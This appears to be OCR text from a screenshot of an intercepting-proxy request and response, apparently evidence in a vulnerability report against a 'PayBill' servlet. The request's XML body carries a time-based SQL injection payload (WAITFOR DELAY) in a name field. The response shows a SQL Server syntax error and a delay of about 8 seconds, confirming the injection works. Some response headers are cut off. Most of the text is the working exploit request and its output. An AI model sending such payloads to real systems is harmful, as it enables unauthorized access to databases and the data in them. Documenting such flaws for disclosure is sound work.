 Request
Pretty Raw Hex \n
1 POST /servlet/PayBill?caculate&_rnd= HTTP/1.1
2 Host: Sik.com:99
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
6 Content-Length: 142
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" ?>
<root>
<name>
1
</name>
<name>
1'WAITFOR DELAY '00:00:04';--+
</name>
<name>
1
</name>
<name>
102360
</name>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache
3 Content-Type: F-8
4 Vary: Accept-E
5 Date: Wed, 23 MT
6 Connection: cl
7
8 <errmsg>
'102360' 附近有语法错误。
</errmsg>
Search...
0 matches
INSPECTOR
Done
213 bytes | 8,461 millis